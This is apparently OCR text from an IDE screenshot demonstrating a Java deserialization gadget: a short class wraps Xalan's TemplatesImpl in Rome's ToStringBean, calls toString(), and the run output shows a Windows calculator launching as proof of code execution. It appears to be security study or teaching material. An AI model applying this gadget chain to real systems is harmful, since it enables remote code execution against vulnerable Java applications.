 Utils.java
ToStringBean.java
ToStringBeanExec.java
pom.xml (Rome)
1 package com.example;
2
3 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
4 import com.sun.syndication.feed.impl.ToStringBean;
5
6 import javax.xml.transform.Templates;
7
8 public class ToStringBeanExec {
9 public static void main(String[] args) throws Exception {
10 TemplatesImpl tpl = Utils.getTemplatesImpl();
11
12 ToStringBean toStringBean = new ToStringBean(Templates.class, tpl);
13 toStringBean.toString();
14 }
15
16 }
17
运行 ToStringBeanExec
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
进程已结束，退出代码为 0
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =